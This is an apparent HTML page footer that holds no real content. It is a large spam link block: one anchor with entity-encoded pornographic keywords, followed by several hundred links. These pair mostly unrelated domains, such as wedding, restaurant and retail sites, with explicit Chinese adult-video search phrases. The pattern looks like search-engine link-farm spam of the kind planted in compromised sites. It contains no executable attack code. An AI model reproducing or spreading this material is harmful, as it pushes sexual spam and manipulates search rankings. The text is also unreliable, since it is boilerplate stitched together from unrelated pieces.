<a href="http://m.gossipgirlreport.com/" title="&#57;&#55;&#20154;&#22971;&#23569;&#22919;&#19968;&#21306;&#20108;&#21306;&#27611;&#29255;&#44;&#20037;&#20037;&#32508;&#21512;&#31934;&#21697;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20037;&#20037;&#31934;&#21697;&#32508;&#21512;&#28909;&#20037;&#20037;&#44;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#35270;&#39057;&#25773;&#25918;&#22120;&#44;&#19968;&#32423;&#20813;&#36153;&#25104;&#20154;&#27611;&#29255;&#97;&#118;&#29255;&#35266;&#30475;&#44;&#22269;&#20135;&#21320;&#22812;&#31934;&#21697;&#31119;&#21033;&#35270;&#39057;&#19981;&#21345;&#44;&#20813;&#36153;&#22269;&#20135;&#86;&#65;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#49;&#56;&#31105;&#22312;&#32447;&#24433;&#38498;&#44;&#22269;&#20135;&#65;&#86;&#26080;&#30721;&#19987;&#21306;&#20122;&#27954;&#65;&#8548;&#34588;&#33469;">&#57;&#55;&#20154;&#22971;&#23569;&#22919;&#19968;&#21306;&#20108;&#21306;&#27611;&#29255;&#44;&#20037;&#20037;&#32508;&#21512;&#31934;&#21697;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20037;&#20037;&#31934;&#21697;&#32508;&#21512;&#28909;&#20037;&#20037;&#44;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#35270;&#39057;&#25773;&#25918;&#22120;&#44;&#19968;&#32423;&#20813;&#36153;&#25104;&#20154;&#27611;&#29255;&#97;&#118;&#29255;&#35266;&#30475;&#44;&#22269;&#20135;&#21320;&#22812;&#31934;&#21697;&#31119;&#21033;&#35270;&#39057;&#19981;&#21345;&#44;&#20813;&#36153;&#22269;&#20135;&#86;&#65;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#49;&#56;&#31105;&#22312;&#32447;&#24433;&#38498;&#44;&#22269;&#20135;&#65;&#86;&#26080;&#30721;&#19987;&#21306;&#20122;&#27954;&#65;&#8548;&#34588;&#33469;</a>

<div class="friend-links">


</div>
</div>

</footer>

<a href="http://www.micahbluesmaldone.com" target="_blank">国产亚洲日韩欧美十八禁</a>|
<a href="http://x3soft.cn" target="_blank">亚洲国产中文精品一区二区手机</a>|
<a href="http://www.tiffanykml.com" target="_blank">精品无码一区二区三区在线</a>|
<a href="http://sxeto.cn" target="_blank">麻豆精品国产最新是款比较受欢迎的短视频</a>|
<a href="http://m.yulike.com" target="_blank">亚洲成A∨人片在线观看无码</a>|
<a href="http://www.stpaulweddingguide.com" target="_blank">国产高清视频免费在线观看</a>|
<a href="http://xatfgd.cn" target="_blank">成a人片在线观看网址</a>|
<a href="http://www.new0415.com" target="_blank">日韩人妻无码精品系列专区</a>|
<a href="http://m.4433yy.com" target="_blank">久久tv中文字幕首页</a>|
<a href="http://bcdr.com.cn" target="_blank">亚洲国产成人a精品不卡在线</a>|
<a href="http://www.xlnzg.com" target="_blank">亚洲精品综合久久国产二区</a>|
<a href="http://m.theparentsshop.com" target="_blank">日韩人妻熟久久精品无码</a>|
<a href="http://shuyuemusic.com" target="_blank">在线免费观看日本</a>|
<a href="http://aptitudeservices.com" target="_blank">色就是色欧美最新网址</a>|
<a href="http://m.sfly.com.cn" target="_blank">曰韩欧美亚洲美日更新在线</a>|
<a href="http://palletcontainerrack.com" target="_blank">亚洲精品无码久久久久AV麻豆</a>|
<a href="http://0utlet.com" target="_blank">人妻少妇456在线视频</a>|
<a href="http://m.bzdq.com.cn" target="_blank">欧美野外疯狂做受XXXX高潮</a>|
<a href="http://www.balajibelt.com" target="_blank">日本丝袜福利在线观看</a>|
<a href="http://chiefsgame.com" target="_blank">久久精品超碰AV无码</a>|
<a href="http://m.aaron911.cn" target="_blank">久久精品一区二区三区四区</a>|
<a href="http://okataduke.net" target="_blank">国产精品线路一线路二</a>|
<a href="http://cngps.com" target="_blank">狠狠躁天天躁无码中文字幕图</a>|
<a href="http://m.reallycoolhats.com" target="_blank">国产精品一区二区三区四区无码</a>|
<a href="http://33760.cn" target="_blank">久久精品国产亚洲av高清密臀</a>|
<a href="http://najmdesignsny.com" target="_blank">久久久久国色αv免费看</a>|
<a href="http://totallynewskin.com" target="_blank">亚洲 精品区 二区 国产</a>|
<a href="http://www.thenewchordettes.com" target="_blank">亚洲欧美日本在线一区二区</a>|
<a href="http://lcstxgg.com" target="_blank">国产成人无码aⅴ片在线观看</a>|
<a href="http://www.lookadeadfly.com" target="_blank">日本不卡高清一区,二区,三区</a>|
<a href="http://m.marocel.com" target="_blank">欧亚蜜桃一区二区三区</a>|
<a href="http://www.mirrortext.net" target="_blank">国产高清日韩一区欧美在线</a>|
<a href="http://m.dfjcyzw.cn" target="_blank">亚洲无码在线免费在线观看</a>|
<a href="http://www.hobbytohot.com" target="_blank">精品亚洲一区二区三区在线观看</a>|
<a href="http://www.hodoors.cn" target="_blank">国产精品 一区二区 在线观看</a>|
<a href="http://sxfrt.com" target="_blank">成人黄色精品一区二区</a>|
<a href="http://www.0792sp.cn" target="_blank">日产中文乱码字幕无线观看</a>|
<a href="http://m.orkfriend.com" target="_blank">国产精品兄妹在线观看麻豆</a>|
<a href="http://m.proleadsnow.com" target="_blank">91精品福利一区二区三区野战</a>|
<a href="http://pdd527.cn" target="_blank">精品人妻一区二区三区有码</a>|
<a href="http://m.sobride.com" target="_blank">国产精品久久久久AV</a>|
<a href="http://m.kingstrader.com" target="_blank">噜噜噜噜精品视频在线观看</a>|
<a href="http://www.mikehe.com" target="_blank">大象焦伊人久久综合网色视</a>|
<a href="http://www.alexsteffano.com" target="_blank">884AA四虎影成人精品一区</a>|
<a href="http://fitfoodieexpress.com" target="_blank">日韩黄色无码av网址</a>|
<a href="http://cdrkbg.com" target="_blank">国产成人精品A视频一区</a>|
<a href="http://www.newsamericas.com" target="_blank">任你躁X7X7X7X7在线观看</a>|
<a href="http://m.cimstoneus.com" target="_blank">天天天天躁天天爱天天碰2018</a>|
<a href="http://bgpn.cn" target="_blank">秋霞午女人弄到高潮a片</a>|
<a href="http://www.nmgps.com" target="_blank">国产成人看片一区二三区</a>|
<a href="http://m.whlcswkj.com" target="_blank">国产亚洲一区二区在线播放</a>|
<a href="http://m.godsfieldpress.com" target="_blank">国产精品日韩亚洲综合网</a>|
<a href="http://m.dwz0.cn" target="_blank">黑人好猛厉害爽受不了好大撑</a>|
<a href="http://m.ahzszs.cn" target="_blank">国产最新精品视频</a>|
<a href="http://www.mosday.com" target="_blank">亚洲 日本 欧美 国产二区</a>|
<a href="http://bjgch.com" target="_blank">精品视频无码一区二区三区精品视频在线免费观看</a>|
<a href="http://ingiandsoy.com" target="_blank">久久WWW免费人成人片</a>|
<a href="http://www.ri30.com" target="_blank">欧美牲交a欧美牲交aⅴ久久</a>|
<a href="http://millsrestaurant.com" target="_blank">国产美女mm131爽爽爽</a>|
<a href="http://m.paratan.com" target="_blank">少妇人妻精品一二区三区</a>|
<a href="http://www.abcun.com" target="_blank">国产精品一区二区久久</a>|
<a href="http://ccxsx.com" target="_blank">国产成人精品A视频一区</a>|
<a href="http://m.isases.com" target="_blank">人妻丰满熟妇A无码区</a>|
<a href="http://playersi.com" target="_blank">中国女人做爰视频</a>|
<a href="http://rjyxszx.com" target="_blank">午夜视频久久久久一区</a>|
<a href="http://m.bcjinbo.com" target="_blank">少妇日本综合久久</a>|
<a href="http://m.pctxt.net" target="_blank">国产免费久久受久久</a>|
<a href="http://www.cqfabu.com" target="_blank">久久久国产精品一区二区三区</a>|
<a href="http://m.yeyanhong.com.cn" target="_blank">伊人久久亚洲综合大香线蕉</a>|
<a href="http://chunhuijindian.cn" target="_blank">亚洲不卡在线观看av</a>|
<a href="http://www.aktimate.com" target="_blank">国产日韩欧美7月</a>|
<a href="http://athens-escort-girls.com" target="_blank">久久久久人妻精品一区二区三区</a>|
<a href="http://www.cn80h.com" target="_blank">亚洲一区二区三区小说</a>|
<a href="http://0411yfmy.com" target="_blank">国产精品线路一线路二</a>|
<a href="http://www.qvng.cn" target="_blank">中文字幕免费乱码欧美</a>|
<a href="http://m.sekspot.com" target="_blank">爆乳美女午夜福利视频</a>|
<a href="http://zk588.com" target="_blank">久久久久久人妻毛片A片</a>|
<a href="http://yc-a.com" target="_blank">这里只有久久精品</a>|
<a href="http://www.howtobuildcabinets.com" target="_blank">亚洲精品国偷自产在线99正片</a>|
<a href="http://www.shoesship.com" target="_blank">成人免费三级毛片</a>|
<a href="http://ivycorp.net" target="_blank">最近中文AV字幕在线中文</a>|
<a href="http://m.szjal.cn" target="_blank">欧美三根一起进三p</a>|
<a href="http://www.littlesay.com" target="_blank">日产中文字幕在线精品一区</a>|
<a href="http://m.lnftt.com" target="_blank">全国精品免费一区二区三区</a>|
<a href="http://www.jhgily.cn" target="_blank">免费网站看gv片在线</a>|
<a href="http://xlike.cn" target="_blank">国产对白粗大硬爽视频</a>|
<a href="http://www.muhelp.com" target="_blank">丰满少妇黑森林A片</a>|
<a href="http://www.mfxpodcast.com" target="_blank">日韩一区二区三区在线精品</a>|
<a href="http://www.yqrkmz.cn" target="_blank">污污污WWW精品国产网站</a>|
<a href="http://www.ilsfs.com" target="_blank">国产无人区一区二区三区</a>|
<a href="http://www.zibodeping.com" target="_blank">97精品久久久大香线焦</a>|
<a href="http://activecrack.com" target="_blank">2020秋霞午夜无码影片</a>|
<a href="http://avdss.com" target="_blank">内射交换多P国产</a>|
<a href="http://www.hipadrive.com" target="_blank">97天天摸摸天天澡澡天天爽爽</a>|
<a href="http://www.asenluo.cn" target="_blank">国产成人综合亚洲国产vr</a>|
<a href="http://dazhengdl.com" target="_blank">亚洲一区二区三区av无码</a>|
<a href="http://m.hrbhx.com" target="_blank">国产的精品一区二区在线观看</a>|
<a href="http://weza-prosoft.com" target="_blank">少妇人妻精品一区二区</a>|
<a href="http://www.si-bag.com" target="_blank">99久久国产综合精品无码9</a>|
<a href="http://asustablet.com" target="_blank">成年人毛片视频在线观看</a>|
<a href="http://m.taiwanauto.net" target="_blank">国产精品伊人久久久久久</a>|
<a href="http://www.taomum.com" target="_blank">88午夜理论不卡</a>|
<a href="http://m.fashionexcite.com" target="_blank">2012中文字幕在线资源一区2区</a>|
<a href="http://www.radiobongo.com" target="_blank">亚洲一区欧洲一区二区三区</a>|
<a href="http://668vod.com" target="_blank">欧美日韩一区二区三区高清在线</a>|
<a href="http://m.jzwelcome.com" target="_blank">日本一区二区不卡视频在线观看</a>|
<a href="http://hkcjbb.com" target="_blank">大雞巴亂倫有声小说</a>|
<a href="http://m.erinuki.com" target="_blank">日韩精品久久三级国产</a>|
<a href="http://ksuria.com" target="_blank">國產精品無碼AV天天爽</a>|
<a href="http://bpcj.com.cn" target="_blank">欧美国产日韩系列</a>|
<a href="http://m.promotionmagnet.com" target="_blank">91欧美日韩亚洲</a>|
<a href="http://www.otisenglishmusic.com" target="_blank">怡红院aⅴ国产一区二区</a>|
<a href="http://www.lyzr.com.cn" target="_blank">欧美FREESEX潮喷</a>|
<a href="http://m.lwfishing.com" target="_blank">少妇与子乱A级全毛片</a>|
<a href="http://m.vestathemes.com" target="_blank">天堂在线最新版资源www中文</a>|
<a href="http://m.kokzhibo.cn" target="_blank">欧美成人毛片视频</a>|
<a href="http://www.kbelecsolutions.com" target="_blank">久久久天堂国产精品女人</a>|
<a href="http://www.xnedu.com.cn" target="_blank">717影院理论午夜伦八戒</a>|
<a href="http://vladfedorov.com" target="_blank">日韩精品一区二区亚洲av图片</a>|
<a href="http://genki-sun.com" target="_blank">亚洲日韩欧美国产高清v</a>|
<a href="http://ogaonline.com" target="_blank">精品国产欧美在线</a>|
<a href="http://xysd.net" target="_blank">精品国产91久久久久99果冻</a>|
<a href="http://m.miao8.com.cn" target="_blank">综合国产日韩欧美视频</a>|
<a href="http://www.filmfilmi.com" target="_blank">无码免费观看视屏在线</a>|
<a href="http://m.ztparts.com" target="_blank">99久久无色码中文字幕人妻蜜柚</a>|
<a href="http://cadataset.com" target="_blank">在線無碼中文字幕一區</a>|
<a href="http://www.bandei.cn" target="_blank">国产成人免费精品久久久免费</a>|
<a href="http://m.lfca.net.cn" target="_blank">日韩欧美-一区二区三区</a>|
<a href="http://m.hz-solar.com" target="_blank">日韩欧美一区二区三区中文精品</a>|
<a href="http://www.markusnylund.com" target="_blank">97无码人妻精品免费一区二区</a>|
<a href="http://ntclub.cn" target="_blank">国产欧美日韩黑人一区二区三区</a>|
<a href="http://m.hnleyy.cn" target="_blank">欧美一区在线视频播放</a>|
<a href="http://www.jhgily.cn" target="_blank">国产精品成人观看视频国产奇米</a>|
<a href="http://viguo.cn" target="_blank">91亚洲国产成人久久精品蜜臀</a>|
<a href="http://lvyoudashuju.cn" target="_blank">久久国产人妻午夜一区二区三区</a>|
<a href="http://www.cap-invest.net" target="_blank">年轻人在线播放黄色视频</a>|
<a href="http://niu643.cn" target="_blank">人妻無碼久久精品</a>|
<a href="http://www.bgdvor.com" target="_blank">日本不卡高字幕在线2019</a>|
<a href="http://www.buffedbodies.com" target="_blank">97人妻人人澡人人爽国产</a>|
<a href="http://midamconf.com" target="_blank">五洲国产精品无码久久</a>|
<a href="http://m.hodoors.cn" target="_blank">久久久GOGO无码啪啪艺术</a>|
<a href="http://www.markusnylund.com" target="_blank">人人妻人人澡人人爽人人dvd</a>|
<a href="http://m.adidasnmdwomens.com" target="_blank">国产亚洲av人片在线观看福利</a>|
<a href="http://waterbar.cn" target="_blank">亚洲色婷婷综合久久</a>|
<a href="http://gdren.com.cn" target="_blank">日本一在线中文字幕DVD</a>|
<a href="http://www.twxhr.cn" target="_blank">久久狼人大香伊蕉国产</a>|
<a href="http://m.zackbruellevents.com" target="_blank">欧美日韩一区二区99视频</a>|
<a href="http://www.park-wear.com" target="_blank">日韩综合无码一区二区</a>|
<a href="http://dangerousgrains.com" target="_blank">国产欧美日韩黄色</a>|
<a href="http://www.shijihengxin.cn" target="_blank">麻豆国产精品久久综合亚洲av</a>|
<a href="http://www.servicevisionusa.com" target="_blank">日韩欧美一区二区东京热</a>|
<a href="http://www.gipower.cn" target="_blank">国产精品人妻久久毛片高清无卡</a>|
<a href="http://m.hnhygs.cn" target="_blank">在线中文字幕亚洲精品</a>|
<a href="http://2poodstore.com" target="_blank">国产精品成熟老女人</a>|
<a href="http://www.mnddp.cn" target="_blank">国产69精品久久久久乱码</a>|
<a href="http://m.landstanding.com" target="_blank">亚洲国产精品无码久久网速快</a>|
<a href="http://m.sensoryfaculty.com" target="_blank">97久久超碰成人精品网页</a>|
<a href="http://www.mikehe.com" target="_blank">久久一区二区三区中文字幕</a>|
<a href="http://m.jobso.com.cn" target="_blank">777米奇影视盒</a>|
<a href="http://www.suo6.cn" target="_blank">国产成人精品区区</a>|
<a href="http://huhuyo.cn" target="_blank">日韩精品久久三级国产</a>|
<a href="http://m.dqstwl.cn" target="_blank">久久人妻少妇嫩草AV蜜桃</a>|
<a href="http://mokespa.cn" target="_blank">国产精品对白久久久久粗</a>|
<a href="http://m.modaimages.com" target="_blank">亚洲日本精品久一区二区</a>|
<a href="http://m.haodanggui.cn" target="_blank">久热这里只精品99国产6</a>|
<a href="http://www.mashanggo.cn" target="_blank">蜜臀av在线观看</a>|
<a href="http://marineweatherbylee.com" target="_blank">久久国产乱子伦精品免</a>|
<a href="http://www.hftzy.com" target="_blank">久久九九亚洲欧美中文字幕</a>|
<a href="http://m.tnfz.cn" target="_blank">亚洲欧美日韩二三区在线</a>|
<a href="http://luyaonixin.cn" target="_blank">初撮人妻丰满四十路无码</a>|
<a href="http://m.sospda.com" target="_blank">播放中国国产一级黄片在线免费观看</a>|
<a href="http://www.urt8.cn" target="_blank">亚洲欧洲精品成人久久曰</a>|
<a href="http://m.kerensound.com" target="_blank">国产欧美又粗又猛又爽老</a>|
<a href="http://www.dswine.cn" target="_blank">日韩色图视频不卡</a>|
<a href="http://m.chineseyp.com" target="_blank">av中文字幕免费在线看</a>|
<a href="http://yudatech.com" target="_blank">男女高潮免费观看无遮挡</a>|
<a href="http://www.657160.com" target="_blank">日韩精品一区二区三区四区av</a>|
<a href="http://thewillamettestore.com" target="_blank">色噜噜噜无码一区二区三区</a>|
<a href="http://m.dianashomegrown.com" target="_blank">久久精品中文字幕人妻熟女</a>|
<a href="http://m.vladfedorov.com" target="_blank">国产性生交XXXXX免费</a>|
<a href="http://m.dangerousgrains.com" target="_blank">无码国产玉足脚交久久麻豆</a>|
<a href="http://www.kedaimu.com" target="_blank">午夜福利国产精品久久婷婷69</a>|
<a href="http://m.nanlevitt.com" target="_blank">亚洲a精品vs一区二区三区18</a>|
<a href="http://m.cardka.cn" target="_blank">国产成人精品免费视频网页大全</a>|
<a href="http://dattatreysindol.com" target="_blank">亚洲专区日韩精品</a>|
<a href="http://lzljkj.com" target="_blank">免费不卡无码国产视频</a>|
<a href="http://www.sanzhixiang.com.cn" target="_blank">日本精品不卡一区二区视频</a>|
<a href="http://www.reverse-design.com" target="_blank">久久精品亚洲日本桥本有菜</a>|
<a href="http://www.agriculturallink.com" target="_blank">六月国产丁香婷婷在线播放</a>|
<a href="http://sekspot.com" target="_blank">91欧美日韩亚洲</a>|
<a href="http://aiqinlele.cn" target="_blank">野花社区在线视频</a>|
<a href="http://ctfamilycourt.com" target="_blank">日本熟妇乱子a片</a>|
<a href="http://www.snkrcity.com" target="_blank">中国老熟妇自拍HD发布</a>|
<a href="http://link00.com" target="_blank">国产午夜精品AV一区二区麻豆</a>|
<a href="http://m.xinxiuligift.com.cn" target="_blank">久久久久人妻一区精品伊人</a>|
<a href="http://www.yuhaiying.cn" target="_blank">国产午夜福利在线播放87</a>|
<a href="http://www.bfdy.net" target="_blank">亚洲国产成人无码网站</a>|
<a href="http://www.all-babes.com" target="_blank">日本丝袜福利在线观看</a>|
<a href="http://m.uuumy.cn" target="_blank">av无码天一区二区一三区</a>|
<a href="http://m.isamthecreative.com" target="_blank">亚洲欧美在线制服丝袜国产</a>|
<a href="http://m.prescottmarketstats.com" target="_blank">日韩不卡手机视频在线观看</a>|
<a href="http://www.clownmauk.com" target="_blank">少妇高清精品亚洲</a>|
<a href="http://ipv16.com" target="_blank">欧美1区2区3区</a>|
<a href="http://m.thewillamettestore.com" target="_blank">亚洲国产av成人一区,二区</a>|
<a href="http://m.dreamgen.net" target="_blank">亚洲一区二区AV不卡在线观看</a>|
<a href="http://www.dongsheng-drive.com" target="_blank">图片视频小说一区二区</a>|
<a href="http://escaglobal.com" target="_blank">国产精品色欲AV亚洲三区</a>|
<a href="http://macpods.com" target="_blank">日韩精品亚洲中文字幕在线看</a>|
<a href="http://www.hsjx518.cn" target="_blank">啊灬啊灬啊灬快灬A片免费</a>|
<a href="http://pedroxmujica.com" target="_blank">八戒一区二区水蜜桃剧场</a>|
<a href="http://www.siver.cn" target="_blank">国产调教久久久精品免费</a>|
<a href="http://m.wscsc.org.cn" target="_blank">无码人妻丰满熟妇区毛片18</a>|
<a href="http://hot-itonline.com" target="_blank">日韩精品久久无码中文字幕户外</a>|
<a href="http://m.yan0.com" target="_blank">日本激情视频欧美</a>|
<a href="http://www.dyqdyy.com" target="_blank">激情毛片一区二区三区四区</a>|
<a href="http://www.camaconvention.com" target="_blank">99国产精品久久久久电影</a>|
<a href="http://m.aibofang.com" target="_blank">国产精品国产三级国产专区53</a>|
<a href="http://www.mirrortext.net" target="_blank">日本一本一区二区三区在线</a>|
<a href="http://jindingjixie.cn" target="_blank">欧美日韩综合视频一区二区</a>|
<a href="http://luojinbo.cn" target="_blank">久久永久免费人妻精品我不卡</a>|
<a href="http://tkwebdevelopment.com" target="_blank">久久国产乱子伦精品免</a>|
<a href="http://potterybyme.net" target="_blank">国产精品国产三级国av</a>|
<a href="http://www.autogastech.com" target="_blank">中国人妻互换视频网站</a>|
<a href="http://m.ikefan.cn" target="_blank">亚洲av综合色区在线观看</a>|
<a href="http://www.cap-invest.net" target="_blank">永久AV无码网站04</a>|
<a href="http://m.passionblogger.com" target="_blank">精品国产成人av久</a>|
<a href="http://www.7acers.com" target="_blank">苍井空一区二区三区在线观看</a>|
<a href="http://www.radiobongo.com" target="_blank">一个人免费视频在线观看高清直播</a>|
<a href="http://m.vacationranches.net" target="_blank">国产成人久久久精品一区二区</a>|
<a href="http://www.htelectronic.com" target="_blank">日本高清欧美国产</a>|
<a href="http://m.s-amazon.com" target="_blank">亚洲av成人一观看</a>|
<a href="http://ateccotechnologies.com" target="_blank">久久成人精品国产精品亚洲做a</a>|
<a href="http://m.pjhx.net" target="_blank">日韩欧美一区二区三区中文精品</a>|
<a href="http://n5339.cn" target="_blank">日韩精品高清不卡一区二区三区</a>|
<a href="http://www.wiedner-iltar.com" target="_blank">人妻AV无码系列一区二区三区</a>|
<a href="http://weddinghomeregistry.com" target="_blank">最好看免费观看视频大全</a>|
<a href="http://www.pxjhhb.com" target="_blank">人人操人人夜97</a>|
<a href="http://6563456.cn" target="_blank">国产精品视频第一区二区三区</a>|
<a href="http://clearontop.com" target="_blank">五月天婷婷在线观看视频</a>|
<a href="http://www.minimanagames.com" target="_blank">失禁大喷潮在线播放</a>|
<a href="http://m.jnzunhuang.com" target="_blank">成人视频在线视频</a>|
<a href="http://m.dqstwl.cn" target="_blank">91亚洲国产成人久久精品蜜臀</a>|
<a href="http://m.adsimmo.com" target="_blank">国产精品久久毛蜜月</a>|
<a href="http://m.dafabet459.com" target="_blank">亚洲精品久久久久久久久久吃药</a>|
<a href="http://www.kinojia.cn" target="_blank">欧美一区二区激情三区</a>|
<a href="http://m.tsqyny.cn" target="_blank">亚洲一区无码中文av</a>|
<a href="http://arcforafrica.com" target="_blank">久久久久人妻精品一区二区三区</a>|
<a href="http://m.scoreandsavesoccer.com" target="_blank">男男av纯肉无码免费播放</a>|
<a href="http://www.catcsr.com" target="_blank">青春无码在线综合</a>|
<a href="http://m.anssp.com" target="_blank">久久99精品国产91久久综合</a>|
<a href="http://m.deerfieldfirst.com" target="_blank">中文字幕精品第一区二区三区</a>|
<a href="http://www.yhyouxi.com.cn" target="_blank">久久国产视频原创</a>|
<a href="http://m.jiumeiyy120.cn" target="_blank">午夜福利国产精品久久婷婷69</a>|
<a href="http://m.bamonte.cn" target="_blank">免费夜色污私人影院网站</a>|
<a href="http://m.zhongke56.cn" target="_blank">日韩黄色无码av网址</a>|
<a href="http://www.shoppingincyprus.com" target="_blank">久久99精品国产自在现线小黄鸭</a>|
<a href="http://www.02sb.com" target="_blank">精品欧美一区二区三区免费观看</a>|
<a href="http://m.esocqse.cn" target="_blank">日韩高清亚洲日韩精品一区二区三区</a>|
<a href="http://m.xuliping.com" target="_blank">人妻无码AV一区二区三区精品</a>|
<a href="http://sanhepuke.com" target="_blank">日本人妻被公侵犯中文字幕</a>|
<a href="http://feinuomeng.com.cn" target="_blank">任你躁X7X7X7X7在线观看</a>|
<a href="http://www.chineseyes.com" target="_blank">AV中文无码乱人伦在线观看</a>|
<a href="http://m.265ns.com" target="_blank">一本久久a久久精品综合香蕉</a>|
<a href="http://www.peoplesgist.com" target="_blank">国产亚洲美女av</a>|
<a href="http://www.thenewchordettes.com" target="_blank">日韩欧美亚洲综合久久</a>|
<a href="http://www.shiftsky.com" target="_blank">熟妇人妻中文字幕无码老熟妇</a>|
<a href="http://winwash.net" target="_blank">国产精品国产午夜免费看福利</a>|
<a href="http://m.010es.cn" target="_blank">【凹凸】久久无码人妻精品一区二区三区</a>|
<a href="http://aasho.com" target="_blank">手机在线观看国产网站</a>|
<a href="http://m.jzsyd.cn" target="_blank">中文无码热在线精品视频</a>|
<a href="http://lfca.net.cn" target="_blank">国产日韩欧美亚洲精品中字</a>|
<a href="http://avdss.com" target="_blank">久久天天躁狠狠躁夜夜avapp</a>|
<a href="http://www.rapspire.com" target="_blank">欧美熟妇无码成a人片动态</a>|
<a href="http://plantfarmrentals.com" target="_blank">骚片AV蜜桃精品一区</a>|
<a href="http://m.latenighthookups.com" target="_blank">天堂√在线中文最新版</a>|
<a href="http://m.preownedshoes.com" target="_blank">精品日产卡一卡二卡麻豆</a>|
<a href="http://www.vocnc.com" target="_blank">亚洲AV秘无码一区二区三区臀</a>|
<a href="http://www.seniorhousingfunds.com" target="_blank">亚洲毛片在线观看每日更新</a>|
<a href="http://sanfudq.com" target="_blank">日本丰满少妇高潮呻吟</a>|
<a href="http://51danzhao.cn" target="_blank">国产欧美日韩精品61在线不卡</a>|
<a href="http://www.hongkongnetjobs.com" target="_blank">在线观看视频免费不卡成人</a>|
<a href="http://m.brickyardgym.net" target="_blank">青青国产线免观看手机版精品</a>|
<a href="http://m.teapacking.com" target="_blank">欧美大杂交18P</a>|
<a href="http://m.numinousinfo.com" target="_blank">国产精品青青在线观看爽香蕉</a>|
<a href="http://www.fandouxing.com.cn" target="_blank">日韩一区二区三免费高清</a>|
<a href="http://m.gomes-benestebe.com" target="_blank">精品无码一区二区三区在线</a>|
<a href="http://m.mocochina.com" target="_blank">粉嫩AV一区二区三区在线</a>|
<a href="http://www.kooo8.cn" target="_blank">精品无人区无码乱码毛片国产</a>|
<a href="http://m.orkfriend.com" target="_blank">不卡一区二区三区无码免费视频</a>|
<a href="http://xjyhbaq.com" target="_blank">日韩第一区二区三区</a>|
<a href="http://giovannimantello.com" target="_blank">1000部丰满熟女富婆视频</a>|
<a href="http://m.w8w9.cn" target="_blank">18禁真人无遮拦视频</a>|
<a href="http://wbemqfn.cn" target="_blank">亚洲成av人最新无码不卡短片</a>|
<a href="http://m.conveyordeploy.com" target="_blank">亚洲熟妇少妇69</a>|
<a href="http://m.lhnrj.com" target="_blank">精品欧洲AV无码一区二区</a>|
<a href="http://wowinside.net" target="_blank">玩50岁熟妇女邻居</a>|
<a href="http://m.aibofang.com" target="_blank">亚洲日韩欧美精品国产</a>|
<a href="http://alikeswater.cn" target="_blank">国产精品久久久久久久亚洲调教</a>|
<a href="http://m.goverba.com" target="_blank">亚洲欧美日韩专区一区二区</a>|
<a href="http://m.mhw-lawyers.com" target="_blank">欧美日韩视频无码一区二区三</a>|
<a href="http://m.koedalien.com" target="_blank">成人精品福利一区二区三区</a>|
<a href="http://www.rebornprocess.com" target="_blank">91精品国产高清一区二区性色</a>|
<a href="http://m.gzhat.com" target="_blank">华人骚妇在线播放</a>|
<a href="http://www.limesdata.cn" target="_blank">日韩免费一区二区三区高清</a>|
<a href="http://lightbulb-moment.com" target="_blank">久久精品国产探花2021</a>|
<a href="http://m.fastbur-tab.com" target="_blank">久久久久999精品成人</a>|
<a href="http://www.hcqiege.com" target="_blank">亚洲精品成人女人久久久</a>|
<a href="http://jaygrand.com" target="_blank">中文字字幕在线中文无码</a>|
<a href="http://m.ahshl.com" target="_blank">岛国AV无码免费无禁网站麦芽</a>|
<a href="http://neworleansace.com" target="_blank">日韩精品亚洲中文字幕在线看</a>|
<a href="http://m.wuxihuaye.com" target="_blank">亚洲国产精品久久久999</a>|
<a href="http://www.babysnark.com" target="_blank">欧美人体大胆无码视频</a>|
<a href="http://m.at-night.com" target="_blank">亚洲无码一级片在线播放</a>|
<a href="http://tjkjwj.com" target="_blank">国产成人综合日韩精品无码不卡</a>|
<a href="http://m.0311bj.net" target="_blank">亚洲一区视频在线免费播放</a>|
<a href="http://m.c968.cn" target="_blank">男男av纯肉无码免费播放</a>|
<a href="http://m.elkzine.com" target="_blank">亚洲AV无码国产一区二区三区</a>|
<a href="http://tufun.cn" target="_blank">午夜?级理论片在线播放不卡</a>|
<a href="http://lafota.cn" target="_blank">超碰国产农村AⅤ</a>|
<a href="http://aibofang.com" target="_blank">亚洲国产成人精品AV在线</a>|
<a href="http://clownmauk.com" target="_blank">成人区人妻精品一区二区三区</a>|
<a href="http://www.thecycletest.com" target="_blank">看中国免费毛片视频</a>|
<a href="http://samschwartzinc.com" target="_blank">日本熟妇乱子a片</a>|
<a href="http://www.qilitec.com" target="_blank">在线精品国产亚洲一区二区三区</a>|
<a href="http://m.hcqiege.com" target="_blank">亚洲精品无amm毛片</a>|
<a href="http://m.yidongshuishangleyuan.cn" target="_blank">日日射日日肏视频</a>|
<a href="http://m.pclstaff.com" target="_blank">国产精品久久久久AV</a>|
<a href="http://m.jn5a.com" target="_blank">欧美18一19sex性瑜伽</a>|
<a href="http://www.zibofan.com" target="_blank">欧美日韩可乐视频</a>|
<a href="http://ilpasticciosavannah.com" target="_blank">一级黄色视频99大片</a>|
<a href="http://www.designdruids.com" target="_blank">久久精品国产婷婷</a>|
<a href="http://www.ohjelmistoarkkitehti.com" target="_blank">久久亚洲av成人久久久久久</a>|
<a href="http://lbc999.com" target="_blank">中文人妻av久久人妻18</a>|
<a href="http://m.lakesareaweddings.com" target="_blank">国产精品成人婷婷丁香</a>|
<a href="http://www.fitfoodieexpress.com" target="_blank">国产精品国产三级国产AV麻豆</a>|
<a href="http://m.shoesship.com" target="_blank">无码精品日韩专区久久</a>|
<a href="http://www.khunperm.com" target="_blank">亚洲中文字幕日产无码成人片</a>|
<a href="http://m.selfishpodcast.com" target="_blank">日韩精品一区二区三区avi</a>|
<a href="http://newnova.cn" target="_blank">国产女与黑人在线精品</a>|
<a href="http://www.autogastech.com" target="_blank">精品无人区无码乱码毛片国产</a>|
<a href="http://m.molystar.cn" target="_blank">成人aaa级毛片视频在线可看</a>|
<a href="http://www.1000km.net" target="_blank">乱人伦中文无码视频在线观看</a>|
<a href="http://www.qvng.cn" target="_blank">国产高清一区二区三区在线</a>|
<a href="http://www.priguide.com" target="_blank">99热成人精品热久久</a>|
<a href="http://m.eba9.com" target="_blank">亚洲尤物精品视频在线观看</a>|
